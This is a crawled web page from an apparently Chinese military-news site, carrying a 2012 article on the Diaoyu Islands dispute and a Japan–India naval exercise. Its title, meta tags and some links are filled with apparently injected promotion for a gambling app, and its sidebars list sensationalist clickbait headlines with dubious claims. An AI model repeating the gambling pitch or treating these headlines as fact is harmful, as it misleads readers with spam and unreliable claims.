

--- FILE ---
content_type: text/html
request_url: http://js-yxzs.com/news/zhongguojunshi/101.html
body_size: 11726
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<img src="http://p3.ifengimg.com/2018_39/5A8D671758A0C8BD4025B47C924152F2139BD921_w630_h1364.jpg" alt="图片"width="250"height="300">
<meta http-equiv="Cache-Control" content="no-transform" />  
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>外媒：日本拉拢印度 中国 或将三军齐聚东海岸_龙虎和app下载_线上游戏官网~</title>
<meta name="description" content="龙虎和app下载,是一款自由度超高的手机玩彩平台,平台上面的数据都是实时进行更新的,最新最全的消息独家报道。龙虎和app下载,是一款非常受欢迎的手机线上娱乐彩票平台,为用户提供非常专业的彩票数据参考！！！" />
<meta name="keywords" content="龙虎和app下载,江苏远翔装饰工程有限公司" />
<LINK rel="stylesheet" type="text/css" href="/templets/junshi/css/news_v.css">
<script type="text/javascript" src="/ceng.js" charset="GBK"></script>
</HEAD>
<BODY>
<DIV id="nav">
  <DIV id="nav_l"><A href="/">龙虎和app下载_线上游戏官网~</A>-<a href="/news/">军事新闻</a>-<a href="/lishi/">军事历史</a>-<a href="/web/">网上谈兵</a>-<a href="/zhishi/">兵器知识</a>-<a href="/cankao/">军事参考</a>-<a href="/jishi/">军事纪实</a>-<a href="/baitai/">社会百态</a>-<a href="/video/">军事视频</a>-<a href="/pic/">军事图片</a> </DIV>
  <DIV id="nav_r"><A onclick="window.external.AddFavorite('http://www.js-yxzs.com', '龙虎和app下载_线上游戏官网~')" href="javascript:;">加入收藏夹</A>-<A 
href="/url.php">下载本站到桌面一键访问</A></DIV>
</DIV>
<DIV id="ad">
  <script src='/plus/ad_js.php?aid=6' language='javascript'></script>
</DIV>
<!---顶部--->
<DIV id="main">
  <DIV id="news_nav"><A id="home" title="龙虎和app下载_线上游戏官网~" href="/">龙虎和app下载_线上游戏官网~</A>
    <DIV id="nav_l_1"><a href='http://www.js-yxzs.com/'>龙虎和app下载_线上游戏官网~</a> > <a href='/news/'>军事新闻</a> > <a href='/news/zhongguojunshi/'>中国军事</a> > 正文</DIV>
    <DIV id="nav_r_1">
      <script src='/plus/ad_js.php?aid=7' language='javascript'></script>
    </DIV>
  </DIV>
  <!---当前位置--->
  <DIV id="news_l">
    <DIV id="news">
      <DIV id="news_t">
        <H1><A href="/news/zhongguojunshi/101.html">外媒：日本拉拢印度 中国 或将三军齐聚东海岸</A></H1>
        <P><SPAN id="news_time">时间：2012-07-03 09:58   责任编辑：龙虎和app下载_线上游戏官网~   来源：<A href="http://www.js-yxzs.com">龙虎和app下载_线上游戏官网~</A> 点击：
          <script src="/plus/count.php?view=yes&aid=101&mid=1" type='text/javascript' language="javascript"></script>
          次 </SPAN></P>
      </DIV>
      <DIV id="news_main"> <span style="margin: 18px 3px 3px; float: right;">
        <script src='/plus/ad_js.php?aid=8' language='javascript'></script>
        </span> <P>　　导读：最近，日本在<font color=blue>钓鱼岛</font>问题上动作频频，已经超出了人们的预料。日本民主党与自民党共6名众议员于6月10日乘渔船考察钓鱼岛周边海域，同行中还有40名日本人士将在钓鱼岛进行垂钓，以显示日本对钓鱼岛的所谓主权。</P><P align=center><img src="/uploads/allimg/c120703/13412N5202O50-15147.jpg"></br><p align="center"><a href='/pic/'>点击查看更多图片</a></p></P><P>　　最近，日本在钓鱼岛问题上动作频频，已经超出了人们的预料。日本民主党与自民党共6名众议员于6月10日乘渔船考察钓鱼岛周边海域，同行中还有40名日本人士将在钓鱼岛进行垂钓，以显示日本对钓鱼岛的所谓“主权”。</P><P>　　正当日本围绕钓鱼岛不断采取“阴招”之际，日本海上自卫队与印度海军6月9日在日本神奈川县举行了双方首次实战性联合军演。印度媒体分析认为，两国联合军演的首要目的在于展现双方合作关系不断密切，日本也可以进一步牵制不断强大的中国海军。</P><P>　　日本民间右翼团体“加油日本！全国行动委员会”6月9日-10日在钓鱼岛周边海域进行“集体海钓”活动，并对钓鱼岛进行了“海上视察”。</P><P><STRONG>　　日本拉拢印度围杀中国</STRONG></P><P>　　按照美国外交政治领域的普遍看法，当今世界上共有6个力量中心，分别是美国、俄罗斯、中国、欧盟、印度和日本，这6个力量中任何一个要想实现繁荣，都需要与另外的力量中心进行合作。</P><P>　　作为中国的近邻又是与中国存在领土纷争的两个国家，日本和印度在美国宣布“重返亚洲”之后走得越来越近。据印度《防务评论》网站消息，6月9至10日，日本海上自卫队与到访的印度海军舰艇编队在日本神奈川县附近的海域举行了首次海上联合<font color=blue>军事</font>演习。</P><P>　　印度《防务评论》的文章认为，日本和印度海军举行联合军演，放在最近亚太地区安全态势较为紧张的背景下，似乎富有更大的重要性。</P><P>　　日本、新加坡、澳大利亚于2007年高调加入在孟加拉湾举行的“马拉巴尔”海军演习，迫使北京不得不向五个参与国发出了外交抗议。从中国的立场看，这意味着一个一个松散的反华海军同盟在印度洋-太平洋地区的诞生。</P><P>
        <DIV class="page1"> <a>共5页: </a><a href='#' class='up'>上一页</a><a href='#' class='up1'>1</a><a class='up2' href='101_2.html'>2</a><a class='up2' href='101_3.html'>3</a><a class='up2' href='101_4.html'>4</a><a class='up2' href='101_5.html'>5</a><a class='up' href='101_2.html'>下一页</a> </DIV>
      </DIV>
      <DIV style="padding-left: 5px;" id="news_ad">
        <script src='/plus/ad_js.php?aid=9' language='javascript'></script>
      </DIV>
      <DIV class="hr10"></DIV>
      <DIV class="shareandup">
        <DIV class="lup">上一篇：<a href='/news/zhongguojunshi/100.html'>外媒：中国做强烈反击 中东正剧变 发生一大事</a> <BR>
          下一篇：<a href='/news/zhongguojunshi/102.html'>国防部：回应中国歼-10 坚决不卖的 实原因</a> </DIV>
        <script src='/plus/ad_js.php?aid=10' language='javascript'></script>
      </DIV>
      <DIV class="hr10"></DIV>
      <DIV id="news_xg">
        <DIV id="news_xg_t">更多关于“”的新闻阅读：</DIV>
        <UL>
          <li>·<a href="/news/zhongguojunshi/88.html">曝光！中国官方在钓鱼岛最狠一招最让日本惧怕！</a><SPAN>(2012-07-03)</SPAN></li>

        </UL>
      </DIV>
      <DIV id="news_xgt"> <DIV id="news_xgt_p"><A title="非洲柏柏尔人新娘集市买卖新娘" href="/baitai/yuletiandi/4039.html" target="_blank"><IMG border="0" alt="非洲柏柏尔人新娘集市买卖新娘" src="/uploads/allimg/120705/10435H607-0-lp.jpg" width="150" height="112"></A>
          <P><A title="非洲柏柏尔人新娘集市买卖新娘" href="/baitai/yuletiandi/4039.html" target="_blank">非洲柏柏尔人新娘集市买卖新娘</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="长翅膀的人形怪物 不知是天使还是恶魔" href="/baitai/yuletiandi/4033.html" target="_blank"><IMG border="0" alt="长翅膀的人形怪物 不知是天使还是恶魔" src="/uploads/allimg/120705/1044264551-0-lp.jpg" width="150" height="112"></A>
          <P><A title="长翅膀的人形怪物 不知是天使还是恶魔" href="/baitai/yuletiandi/4033.html" target="_blank">长翅膀的人形怪物 不知是天使还是恶魔</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)" href="/baitai/daodeyufa/3929.html" target="_blank"><IMG border="0" alt="打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)" src="/uploads/allimg/120705/10513K312-0-lp.jpg" width="150" height="112"></A>
          <P><A title="打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)" href="/baitai/daodeyufa/3929.html" target="_blank">打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="美女，您这是“穿了”还是没穿呀？" href="/baitai/shehuiwanxiang/3778.html" target="_blank"><IMG border="0" alt="美女，您这是“穿了”还是没穿呀？" src="/uploads/allimg/120705/103S519C-0-lp.jpg" width="150" height="112"></A>
          <P><A title="美女，您这是“穿了”还是没穿呀？" href="/baitai/shehuiwanxiang/3778.html" target="_blank">美女，您这是“穿了”还是没穿呀？</A></P>
        </DIV>
 </DIV>
    </DIV>
    <DIV style="width: 650px; overflow: hidden; margin-top: 10px;">
      <script src='/plus/ad_js.php?aid=11' language='javascript'></script>
    </DIV>
    <DIV id="ad3">
      <DIV id="ad3_tt"></DIV>
      <DIV style="padding: 5px; width: 638px; overflow: hidden;">
        <script src='/plus/ad_js.php?aid=12' language='javascript'></script>
      </DIV>
    </DIV>
    <DIV id="hot_news">
      <DIV id="hot_news_t"></DIV>
      <DIV id="hot_left">
        <UL>
          <li>·<a href="/news/zhongguojunshi/109.html" title="外媒：美日韩再次掀起战争巨浪 中国披上战争乌云" target="_blank">外媒：美日韩再次掀起战争巨浪 中国披上战争乌云</a></li>
<li>·<a href="/news/zhongguojunshi/107.html" title="中国狠抽希拉里一耳光 大量购买伊朗进口原油" target="_blank">中国狠抽希拉里一耳光 大量购买伊朗进口原油</a></li>
<li>·<a href="/news/zhongguojunshi/75.html" title="国防部主任谈 和平使命２０１２ 上合联演成果" target="_blank">国防部主任谈 和平使命２０１２ 上合联演成果</a></li>
<li>·<a href="/news/zhongguojunshi/100.html" title="外媒：中国做强烈反击 中东正剧变 发生一大事" target="_blank">外媒：中国做强烈反击 中东正剧变 发生一大事</a></li>
<li>·<a href="/news/zhongguojunshi/42.html" title="韩：中国帮朝鲜造远程导弹 偷运了两吨零件" target="_blank">韩：中国帮朝鲜造远程导弹 偷运了两吨零件</a></li>
<li>·<a href="/news/zhongguojunshi/43.html" title="中国航天爆出震撼消息！继俄国之后世界第二" target="_blank">中国航天爆出震撼消息！继俄国之后世界第二</a></li>
<li>·<a href="/news/zhongguojunshi/45.html" title="惊曝：解放军最新型导弹服役 比东风21还强" target="_blank">惊曝：解放军最新型导弹服役 比东风21还强</a></li>
<li>·<a href="/news/zhongguojunshi/46.html" title="看谁更猛：普京访华中俄保镖同场亮相" target="_blank">看谁更猛：普京访华中俄保镖同场亮相</a></li>
<li>·<a href="/news/zhongguojunshi/47.html" title="北京出手：美国被迫让步 中国收获胜利果实" target="_blank">北京出手：美国被迫让步 中国收获胜利果实</a></li>
<li>·<a href="/news/zhongguojunshi/48.html" title="西方惊呆：解放军这一武器引发北约多过恐慌" target="_blank">西方惊呆：解放军这一武器引发北约多过恐慌</a></li>
<li>·<a href="/news/zhongguojunshi/49.html" title="大陆官员：台湾在南海不作为让中国人很失望" target="_blank">大陆官员：台湾在南海不作为让中国人很失望</a></li>
<li>·<a href="/news/zhongguojunshi/50.html" title="解放军承认最大敌人是腐败 严重影响战斗力" target="_blank">解放军承认最大敌人是腐败 严重影响战斗力</a></li>
<li>·<a href="/news/zhongguojunshi/51.html" title="北京当局破了例 内贾德获力挺笑得合不拢嘴" target="_blank">北京当局破了例 内贾德获力挺笑得合不拢嘴</a></li>
<li>·<a href="/news/zhongguojunshi/52.html" title="中国6月发射神舟九号：看美日网民震撼评论" target="_blank">中国6月发射神舟九号：看美日网民震撼评论</a></li>

        </UL>
      </DIV>
    </DIV>
  </DIV>
  <DIV id="news_r">
    <DIV id="top_s">
      <form  name="formsearch" action="/plus/search.php" target="_blank">
        <INPUT onblur="if(this.value==''){this.value='搜索一下你就知道';this.style.color='#aaa'}" 
class="top_ss" onFocus="if(this.value=='搜索一下你就知道'){this.value='';this.style.color='#666'}" 
name="q" value="搜索一下你就知道">
        <INPUT id="button" class="top_s_botton" name="button" value="搜索" type="submit">
      </form>
    </DIV>
    <DIV style="margin-top: 0px;" id="news_ad1">
      <script src='/plus/ad_js.php?aid=5' language='javascript'></script>
    </DIV>
    <DIV id="news_news">
      <DIV id="news_tt">最新更新</DIV>
      <H3><A title=中国渔船 将遭越菲等四国海军 联合巡逻驱赶 href="/news/zhongguojunshi/74.html" target=_blank>中国渔船 将遭越菲等四国海军 联合巡逻驱赶</A></H3>

      <UL class=list_item>
        <LI><A title="外媒：美日韩再次掀起战争巨浪 中国披上战争乌云" href="/news/zhongguojunshi/109.html" target=_blank>外媒：美日韩再次掀起战争巨浪 中国披上战争乌云</A></LI>
<LI><A title="中国狠抽希拉里一耳光 大量购买伊朗进口原油" href="/news/zhongguojunshi/107.html" target=_blank>中国狠抽希拉里一耳光 大量购买伊朗进口原油</A></LI>
<LI><A title="韩媒：中国歼-20新亮点炸毁 F-22和F-35美军战机" href="/news/zhongguojunshi/103.html" target=_blank>韩媒：中国歼-20新亮点炸毁 F-22和F-35美军战机</A></LI>
<LI><A title="黄岩岛再受危机：阿基诺 派遣战机将巡查岛屿" href="/news/zhongguojunshi/104.html" target=_blank>黄岩岛再受危机：阿基诺 派遣战机将巡查岛屿</A></LI>
<LI><A title="韩媒：韩国鄙视解放军 中国将战略矛头对准韩国" href="/news/zhongguojunshi/105.html" target=_blank>韩媒：韩国鄙视解放军 中国将战略矛头对准韩国</A></LI>

      </UL>
      <H3><A title=西方惊呆：解放军这一武器引发北约多过恐慌 href="/news/zhongguojunshi/48.html" target=_blank>西方惊呆：解放军这一武器引发北约多过恐慌</A></H3>

      <UL class=list_item>
        <LI><A title="外媒：日本拉拢印度 中国 或将三军齐聚东海岸" href="/news/zhongguojunshi/101.html" target=_blank>外媒：日本拉拢印度 中国 或将三军齐聚东海岸</A></LI>
<LI><A title="国防部：回应中国歼-10 坚决不卖的 实原因" href="/news/zhongguojunshi/102.html" target=_blank>国防部：回应中国歼-10 坚决不卖的 实原因</A></LI>
<LI><A title="专家揭秘：美国害怕中国的根本原因基于军事强硬" href="/news/zhongguojunshi/98.html" target=_blank>专家揭秘：美国害怕中国的根本原因基于军事强硬</A></LI>
<LI><A title="美媒：中国突变兵发叙利亚 中国再次震惊了世界" href="/news/zhongguojunshi/99.html" target=_blank>美媒：中国突变兵发叙利亚 中国再次震惊了世界</A></LI>
<LI><A title="外媒：中国做强烈反击 中东正剧变 发生一大事" href="/news/zhongguojunshi/100.html" target=_blank>外媒：中国做强烈反击 中东正剧变 发生一大事</A></LI>

      </UL>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=13' language='javascript'></script>
    </DIV>
    <DIV id="news_pic">
      <DIV id="news_tt">图文焦点</DIV>
      <DIV class="bd">
        <UL>
          <LI><A href="/news/zhongguojunshi/100.html" 
  target="_blank"><IMG border="0" alt="外媒：中国做强烈反击 中东正剧变 发生一大事" src="/uploads/allimg/c120703/13412N513RZ-2C1R_lit.jpg" 
  width="140" height="99"></A><A id="twtj" href="/news/zhongguojunshi/100.html" 
  target="_blank">外媒：中国做强烈反击 中东正剧变 发生一大事</A></LI>
<LI><A href="/news/zhongguojunshi/54.html" 
  target="_blank"><IMG border="0" alt="央视又泄密了：某车站惊现大批导弹列队南下" src="/uploads/allimg/c120703/1341255M104450-153T3_lit.jpg" 
  width="140" height="99"></A><A id="twtj" href="/news/zhongguojunshi/54.html" 
  target="_blank">央视又泄密了：某车站惊现大批导弹列队南下</A></LI>
<LI><A href="/news/zhongguojunshi/70.html" 
  target="_blank"><IMG border="0" alt="中国将军曝钓鱼岛让中日军备升级 战争来了" src="/uploads/allimg/c120703/1341255Z3V230-2T303_lit.jpg" 
  width="140" height="99"></A><A id="twtj" href="/news/zhongguojunshi/70.html" 
  target="_blank">中国将军曝钓鱼岛让中日军备升级 战争来了</A></LI>
<LI><A href="/news/zhongguojunshi/46.html" 
  target="_blank"><IMG border="0" alt="看谁更猛：普京访华中俄保镖同场亮相" src="/uploads/allimg/c120703/1341255D2La0-13154_lit.jpg" 
  width="140" height="99"></A><A id="twtj" href="/news/zhongguojunshi/46.html" 
  target="_blank">看谁更猛：普京访华中俄保镖同场亮相</A></LI>

        </UL>
      </DIV>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=14' language='javascript'></script>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=15' language='javascript'></script>
    </DIV>
    <DIV id="news_ad2">
      <DIV id="news_tt">服务信息</DIV>
      <script src='/plus/ad_js.php?aid=16' language='javascript'></script>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=17' language='javascript'></script>
    </DIV>
    <!---<div id="news_ad1"></div>--->
    <SCRIPT>
<!--
/*第一种形式 第二种形式 更换显示样式*/
function setTab(name,cursel,n){
for(i=1;i<=n;i++){
var menu=document.getElementById(name+i);
var con=document.getElementById("con_"+name+"_"+i);
menu.className=i==cursel?"hover":"";
con.style.display=i==cursel?"block":"none";
}
}
//-->
</SCRIPT>
    <DIV id="Tab1">
      <DIV class="Menubox">
        <UL>
          <LI style="width: 82px; color: rgb(30, 30, 30); font-weight: bold;">新闻排行</LI>
          <LI id="one1" class="hover" onMouseOver="setTab('one',1,4)">国内</LI>
          <LI id="one2" onMouseOver="setTab('one',2,4)">国际</LI>
          <LI id="one3" onMouseOver="setTab('one',3,4)">历史</LI>
          <LI id="one4" onMouseOver="setTab('one',4,4)">社会</LI>
        </UL>
      </DIV>
      <DIV class="Contentbox">
        <DIV id="con_one_1" class="hover">
          <UL>
            <li><a href="/news/zhongguojunshi/109.html" title="外媒：美日韩再次掀起战争巨浪 中国披上战争乌云" target="_blank">外媒：美日韩再次掀起战争巨浪 中国披上战争乌云</a></li>
<li><a href="/news/zhongguojunshi/107.html" title="中国狠抽希拉里一耳光 大量购买伊朗进口原油" target="_blank">中国狠抽希拉里一耳光 大量购买伊朗进口原油</a></li>
<li><a href="/news/zhongguojunshi/101.html" title="外媒：日本拉拢印度 中国 或将三军齐聚东海岸" target="_blank">外媒：日本拉拢印度 中国 或将三军齐聚东海岸</a></li>
<li><a href="/news/zhongguojunshi/102.html" title="国防部：回应中国歼-10 坚决不卖的 实原因" target="_blank">国防部：回应中国歼-10 坚决不卖的 实原因</a></li>
<li><a href="/news/zhongguojunshi/103.html" title="韩媒：中国歼-20新亮点炸毁 F-22和F-35美军战机" target="_blank">韩媒：中国歼-20新亮点炸毁 F-22和F-35美军战机</a></li>
<li><a href="/news/zhongguojunshi/104.html" title="黄岩岛再受危机：阿基诺 派遣战机将巡查岛屿" target="_blank">黄岩岛再受危机：阿基诺 派遣战机将巡查岛屿</a></li>
<li><a href="/news/zhongguojunshi/105.html" title="韩媒：韩国鄙视解放军 中国将战略矛头对准韩国" target="_blank">韩媒：韩国鄙视解放军 中国将战略矛头对准韩国</a></li>
<li><a href="/news/zhongguojunshi/98.html" title="专家揭秘：美国害怕中国的根本原因基于军事强硬" target="_blank">专家揭秘：美国害怕中国的根本原因基于军事强硬</a></li>
<li><a href="/news/zhongguojunshi/99.html" title="美媒：中国突变兵发叙利亚 中国再次震惊了世界" target="_blank">美媒：中国突变兵发叙利亚 中国再次震惊了世界</a></li>
<li><a href="/news/zhongguojunshi/100.html" title="外媒：中国做强烈反击 中东正剧变 发生一大事" target="_blank">外媒：中国做强烈反击 中东正剧变 发生一大事</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_2">
          <UL>
            <li><a href="/news/huanqiujunshi/251.html" title="媒体指俄对叙立场动摇 已着手准备后阿萨德时代" target="_blank">媒体指俄对叙立场动摇 已着手准备后阿萨德时代</a></li>
<li><a href="/news/huanqiujunshi/266.html" title="土耳其战机遭叙击落 偶然事件将是军事干预开始" target="_blank">土耳其战机遭叙击落 偶然事件将是军事干预开始</a></li>
<li><a href="/news/huanqiujunshi/271.html" title="美越菲实在无法想象 三沙市【首任市长】竟是他" target="_blank">美越菲实在无法想象 三沙市【首任市长】竟是他</a></li>
<li><a href="/news/huanqiujunshi/279.html" title="5个理由曝光：越南为何有胆量再三激化南海局势" target="_blank">5个理由曝光：越南为何有胆量再三激化南海局势</a></li>
<li><a href="/news/huanqiujunshi/284.html" title=""环太平洋2012"多国联合军演 展现武器的平台" target="_blank">"环太平洋2012"多国联合军演 展现武器的平台</a></li>
<li><a href="/news/huanqiujunshi/277.html" title="最新报道:土耳其疯狂报复叙利亚在首都展开激战" target="_blank">最新报道:土耳其疯狂报复叙利亚在首都展开激战</a></li>
<li><a href="/news/huanqiujunshi/278.html" title="外媒曝光:为何中国要上千吨的运载火箭真正目的" target="_blank">外媒曝光:为何中国要上千吨的运载火箭真正目的</a></li>
<li><a href="/news/huanqiujunshi/280.html" title="外媒曝光：中国掉进这两个国家的新阴谋当中了" target="_blank">外媒曝光：中国掉进这两个国家的新阴谋当中了</a></li>
<li><a href="/news/huanqiujunshi/281.html" title="朝鲜和韩国为白翎岛水师基地 屡次实弹射击磨炼" target="_blank">朝鲜和韩国为白翎岛水师基地 屡次实弹射击磨炼</a></li>
<li><a href="/news/huanqiujunshi/283.html" title="土耳其战机被叙利亚击落 土耳其欲发动军事打击" target="_blank">土耳其战机被叙利亚击落 土耳其欲发动军事打击</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_3">
          <UL>
            <li><a href="/lishi/jiangxingchuanqi/4256.html" title="龙虎和app下载:孙铂为大连市第六人民医院捐赠1100个口罩" target="_blank">龙虎和app下载:孙铂为大连市第六人民医院捐赠1100个</a></li>
<li><a href="/lishi/jiangxingchuanqi/4255.html" title="龙虎和app下载:李玮锋向队员透露准入目前没有新消息" target="_blank">龙虎和app下载:李玮锋向队员透露准入目前没有新消息</a></li>
<li><a href="/lishi/jiangxingchuanqi/4254.html" title="龙虎和app下载:皇马不打算给球员降薪" target="_blank">龙虎和app下载:皇马不打算给球员降薪</a></li>
<li><a href="/cankao/jiemidangan/1818.html" title="揭秘：历史上迷倒君主的女人 的丰功伟绩" target="_blank">揭秘：历史上迷倒君主的女人 的丰功伟绩</a></li>
<li><a href="/cankao/jiemidangan/1819.html" title="中国军事间谍在美国情报部看到了一份花名册" target="_blank">中国军事间谍在美国情报部看到了一份花名册</a></li>
<li><a href="/cankao/jiemidangan/1820.html" title="列宁遭受枪击争议之多 究竟谁才是真凶" target="_blank">列宁遭受枪击争议之多 究竟谁才是真凶</a></li>
<li><a href="/cankao/jiemidangan/1821.html" title="世界上有这十个国家是最有可能向中国开火的" target="_blank">世界上有这十个国家是最有可能向中国开火的</a></li>
<li><a href="/cankao/jiemidangan/1822.html" title="维克多-别连科的一场叛逃使苏联空军倒退10年" target="_blank">维克多-别连科的一场叛逃使苏联空军倒退10年</a></li>
<li><a href="/cankao/jiemidangan/1823.html" title="越南副防长居然放狠话说 可以单独打赢中国" target="_blank">越南副防长居然放狠话说 可以单独打赢中国</a></li>
<li><a href="/cankao/jiemidangan/1824.html" title="朱元璋为什么要处死一向宠信的侍从学士宋濂" target="_blank">朱元璋为什么要处死一向宠信的侍从学士宋濂</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_4">
          <UL>
            <li><a href="/baitai/daodeyufa/3929.html" title="打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)" target="_blank">打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)</a></li>
<li><a href="/baitai/daodeyufa/3935.html" title="男子来投奔堂兄 见堂嫂漂亮将其【强奸】图" target="_blank">男子来投奔堂兄 见堂嫂漂亮将其【强奸】图</a></li>
<li><a href="/baitai/daodeyufa/3942.html" title="男护士强奸医院的女患者 保释后两人低调结婚（图）" target="_blank">男护士强奸医院的女患者 保释后两人低调结婚（图）</a></li>
<li><a href="/baitai/yuletiandi/4025.html" title="苏州女澡堂玩自拍 身后无辜女士“被全裸出镜" target="_blank">苏州女澡堂玩自拍 身后无辜女士“被全裸出镜</a></li>
<li><a href="/baitai/yuletiandi/4033.html" title="长翅膀的人形怪物 不知是天使还是恶魔" target="_blank">长翅膀的人形怪物 不知是天使还是恶魔</a></li>
<li><a href="/baitai/yuletiandi/4039.html" title="非洲柏柏尔人新娘集市买卖新娘" target="_blank">非洲柏柏尔人新娘集市买卖新娘</a></li>
<li><a href="/baitai/shehuiwanxiang/3755.html" title="大学生网上发布百张淫秽图片判刑年半【图】" target="_blank">大学生网上发布百张淫秽图片判刑年半【图】</a></li>
<li><a href="/baitai/shehuiwanxiang/3767.html" title="玉树地震两年，数千灾民仍住帐篷？钱呢？（图）" target="_blank">玉树地震两年，数千灾民仍住帐篷？钱呢？（图）</a></li>
<li><a href="/baitai/shehuiwanxiang/3769.html" title="实拍美国内华达州合法妓院“月光小兔山庄”" target="_blank">实拍美国内华达州合法妓院“月光小兔山庄”</a></li>
<li><a href="/baitai/shehuiwanxiang/3775.html" title="北京车展车模美腿大比拼(组图)" target="_blank">北京车展车模美腿大比拼(组图)</a></li>

          </UL>
        </DIV>
      </DIV>
    </DIV>
  </DIV>
</DIV>
<DIV id="foot_pic"> <DIV id="foot_pic_in"><A href="/plus/view.php?aid=835" 
target="_blank"><IMG border="0" alt="锦尚中国站长分享圈子 为站长提供最好的建站资源" src="/uploads/allimg/c120703/13412ZT2KR0-60L59.jpg" 
width="150" height="90"></A>
    <P><A href="/plus/view.php?aid=835" 
target="_blank">锦尚中国站长分享圈子 为站长提供最好的建站资源</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4131.html" 
target="_blank"><IMG border="0" alt="奥巴马访问缅甸 “淫乱记”" src="/uploads/allimg/c130307/136263492MW10-964P8.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4131.html" 
target="_blank">奥巴马访问缅甸 “淫乱记”</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4132.html" 
target="_blank"><IMG border="0" alt="丰乳肥臀:直击二战后选美比赛" src="/uploads/allimg/c130307/136263493296040-1042152.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4132.html" 
target="_blank">丰乳肥臀:直击二战后选美比赛</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4133.html" 
target="_blank"><IMG border="0" alt="罕见珍贵照片：朝鲜战争" src="/uploads/allimg/c130307/136263493GD0-113c23.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4133.html" 
target="_blank">罕见珍贵照片：朝鲜战争</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4134.html" 
target="_blank"><IMG border="0" alt="因色诱汉奸失败惨遭枪决的美女间谍" src="/uploads/allimg/c130307/1362634941M450-1236238.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4134.html" 
target="_blank">因色诱汉奸失败惨遭枪决的美女间谍</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4135.html" 
target="_blank"><IMG border="0" alt="偷窥美军隐身舰建造全过程" src="/uploads/allimg/c130307/1362634L39A20-21M52.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4135.html" 
target="_blank">偷窥美军隐身舰建造全过程</A></P>
  </DIV>
 </DIV>
<DIV id="foot_pic">
  <script src='/plus/ad_js.php?aid=3' language='javascript'></script>
</DIV>
<!---pic--->
<DIV id="Tab2">
  <DIV id="links">
    <DIV id="links_t"></DIV>
